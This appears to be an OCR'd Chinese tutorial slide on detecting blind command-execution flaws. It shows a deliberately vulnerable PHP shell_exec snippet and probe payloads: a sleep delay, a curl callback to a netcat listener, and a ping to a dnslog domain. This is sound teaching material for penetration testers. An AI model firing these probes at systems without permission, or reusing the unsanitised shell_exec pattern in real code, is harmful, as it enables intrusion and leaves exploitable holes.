 无回显命令执行|判断
Hillston
山石网
<?php
highlight_file(__FILE__);
if(isset($_GET['cmd'])){
shell_exec($_GET['cmd']);
}
?>
判断方法
1.延迟
?cmd=sleep 3
通过是否延时来判断该条命令是否有执行，有延时则
代表命令有执行,延迟3秒
2.HTTP请求
(1).在公网服务器监听监听端口
nc -lvp 4444
(2).向目标服务器发起http请求，执行curl命令
?cmd=curl ip:4444
如果向目标服务器发起http请求后，公网服务器监听端
口得到一些信息，就证明测试点存在命令执行漏洞
3.DNS 请求
dnslog
?cmd=ping 9y8y3k.dnslog.cn
字
A